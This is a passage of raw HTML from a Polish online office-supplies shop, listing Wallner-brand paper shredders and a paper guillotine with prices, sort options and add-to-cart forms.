                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item active"
                            aria-current="page" >

                                                            <span itemprop="name" class="text-dark">Wallner</span>
                            
                            <meta itemprop="position" content="3">
                        </li>
                    
                            
        </ol>
    </nav>
            

            
  <h1 class="product-bottom-title mb-4">Lista produktów marki Wallner</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


            

            
    <div id="content-wrapper" class="container-xxl mb-5">
        
        
    <section id="main">

        <section id="products">
                            <div>
                    
                        <div id="js-product-list-top" class="row products-selection mb-3">

    <div class="col-6">
        
            <button class="dropdown-toggle select-title btn-listing-sort" rel="nofollow" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="selectButton">
    Dostępne</button>
<ul class="dropdown-menu" aria-labelledby="selectButton">
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/132-wallner?order=product.sales.desc"
                class="dropdown-item select-list js-search-link">
                Sprzedaż, od najwyższej do najniższej
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/132-wallner?order=product.position.asc"
                class="dropdown-item select-list current js-search-link">
                Dostępne
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/132-wallner?order=product.name.asc"
                class="dropdown-item select-list js-search-link">
                Nazwa, A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/132-wallner?order=product.name.desc"
                class="dropdown-item select-list js-search-link">
                Nazwa, Z do A
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/132-wallner?order=product.price.asc"
                class="dropdown-item select-list js-search-link">
                Cena, rosnąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/132-wallner?order=product.price.desc"
                class="dropdown-item select-list js-search-link">
                Cena, malejąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/132-wallner?order=product.reference.asc"
                class="dropdown-item select-list js-search-link">
                Referencje, od A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/brand/132-wallner?order=product.reference.desc"
                class="dropdown-item select-list js-search-link">
                Referencje, od Z do A
            </a>
        </li>
    </ul>        
    </div>

    
    <div class="col-12 col-lg-6 text-center text-lg-end mt-4 mt-lg-0" style="font-size: 13px;">
        Pokazano 1-20 z 31 pozycji
    </div>
</div>                    
                </div>

                
                    <div id="" class="hidden-sm-down">
                        <div id="js-active-search-filters"
    class="d-none">
    
        <p style="font-weight: 500;" class="fs-6 mb-2 hidden-xs-up">
            Aktywne filtry:</p>
    

    </div>
                    </div>
                

                <div class="">
                    
                        <div id="js-product-list">

      <div class="products row row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-5 gy-4 gx-0"
        itemscope itemtype="http://schema.org/ItemList">
                    
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="3270" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-osobiste/3270-niszczarka-wallner-xd805-cd-p3-scinki-4x45-13-litrow-mala-cd-karty-zszywki-5903069045331.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/8035-medium_default/niszczarka-wallner-xd805-cd-p3-scinki-4x45-13-litrow-mala-cd-karty-zszywki.jpg" alt="Niszczarka Wallner XD805 CD P3 ścinki 4x45 13 litrów mała CD karty zszywki"
          data-full-size-image-url="https://biurtop.pl/8035-large_default/niszczarka-wallner-xd805-cd-p3-scinki-4x45-13-litrow-mala-cd-karty-zszywki.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-osobiste/3270-niszczarka-wallner-xd805-cd-p3-scinki-4x45-13-litrow-mala-cd-karty-zszywki-5903069045331.html" itemprop="url" content="https://biurtop.pl/niszczarki-osobiste/3270-niszczarka-wallner-xd805-cd-p3-scinki-4x45-13-litrow-mala-cd-karty-zszywki-5903069045331.html">Niszczarka osobista Wallner XD 805, kosz 13l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">300,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="300" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="3270" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14288" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/gilotyny-i-trymery/14288-gilotyna-wallner-gb320-a4-5903069026958.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26093-medium_default/gilotyna-wallner-gb320-a4.jpg" alt="Gilotyna do papieru Wallner GB 320 A4"
          data-full-size-image-url="https://biurtop.pl/26093-large_default/gilotyna-wallner-gb320-a4.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/gilotyny-i-trymery/14288-gilotyna-wallner-gb320-a4-5903069026958.html" itemprop="url" content="https://biurtop.pl/gilotyny-i-trymery/14288-gilotyna-wallner-gb320-a4-5903069026958.html">Gilotyna do papieru Wallner GB 320 A4</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">137,75 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="137.75" />
          </div>

                    
          <span class="ms-2 regular-price text-decoration-line-through text-muted" aria-label="Cena podstawowa">145,00 zł</span>
          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14288" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="11" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
                    <li class="product-flag discount">
                
                    <div class="product-flag__container">

                      <div class="product-flag__content">-5%</div></div>

                            </li>
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="18355" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki/18355-niszczarka-dokumentow-wallner-ef-2515-c4-kosz-25-l-cicha-na-15-kartek-5903069060266.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/25221-medium_default/niszczarka-dokumentow-wallner-ef-2515-c4-kosz-25-l-cicha-na-15-kartek.jpg" alt="Niszczarka dokumentów Wallner EF 2515 C4 RODO"
          data-full-size-image-url="https://biurtop.pl/25221-large_default/niszczarka-dokumentow-wallner-ef-2515-c4-kosz-25-l-cicha-na-15-kartek.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki/18355-niszczarka-dokumentow-wallner-ef-2515-c4-kosz-25-l-cicha-na-15-kartek-5903069060266.html" itemprop="url" content="https://biurtop.pl/niszczarki/18355-niszczarka-dokumentow-wallner-ef-2515-c4-kosz-25-l-cicha-na-15-kartek-5903069060266.html">Niszczarka Wallner EF 2515 C4, 25 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">978,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="978" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="18355" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="2" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="3260" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-wallner/3260-niszczarka-wallner-hd-120-c2-p5-scinki-2x10-mm-zszywki-cd-spinacze-6940335300090.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/7986-medium_default/niszczarka-wallner-hd-120-c2-p5-scinki-2x10-mm-zszywki-cd-spinacze.jpg" alt="Niszczarka Wallner HD-120 C2 P5 ścinki 2x10 mm zszywki CD spinacze"
          data-full-size-image-url="https://biurtop.pl/7986-large_default/niszczarka-wallner-hd-120-c2-p5-scinki-2x10-mm-zszywki-cd-spinacze.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-wallner/3260-niszczarka-wallner-hd-120-c2-p5-scinki-2x10-mm-zszywki-cd-spinacze-6940335300090.html" itemprop="url" content="https://biurtop.pl/niszczarki-wallner/3260-niszczarka-wallner-hd-120-c2-p5-scinki-2x10-mm-zszywki-cd-spinacze-6940335300090.html">Niszczarka Wallner HD-120 C2 P5 ścinki 2x10 mm zszywki CD spinacze</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 090,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1090" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="3260" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="3262" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-wallner/3262-niszczarka-wallner-hd-120-c4-p4-scinki-4x30-mm-cd-karty-zszywki-spinacze-5903069038821.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/7994-medium_default/niszczarka-wallner-hd-120-c4-p4-scinki-4x30-mm-cd-karty-zszywki-spinacze.jpg" alt="Niszczarka Wallner HD-120 C4 P4 ścinki 4x30 mm CD karty zszywki spinacze"
          data-full-size-image-url="https://biurtop.pl/7994-large_default/niszczarka-wallner-hd-120-c4-p4-scinki-4x30-mm-cd-karty-zszywki-spinacze.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-wallner/3262-niszczarka-wallner-hd-120-c4-p4-scinki-4x30-mm-cd-karty-zszywki-spinacze-5903069038821.html" itemprop="url" content="https://biurtop.pl/niszczarki-wallner/3262-niszczarka-wallner-hd-120-c4-p4-scinki-4x30-mm-cd-karty-zszywki-spinacze-5903069038821.html">Niszczarka Wallner HD-120 C4, 20 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 040,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1040" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="3262" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="3263" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/niszczarki-wallner/3263-niszczarka-wallner-hd-208-c2-p5-5903069042538.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/7998-medium_default/niszczarka-wallner-hd-208-c2-p5.jpg" alt="Niszczarka Wallner HD-208 C2 P5"
          data-full-size-image-url="https://biurtop.pl/7998-large_default/niszczarka-wallner-hd-208-c2-p5.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-wallner/3263-niszczarka-wallner-hd-208-c2-p5-5903069042538.html" itemprop="url" content="https://biurtop.pl/niszczarki-wallner/3263-niszczarka-wallner-hd-208-c2-p5-5903069042538.html">Niszczarka Wallner HD-208 C2 P5</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">850,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="850" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="3263" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="3264" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
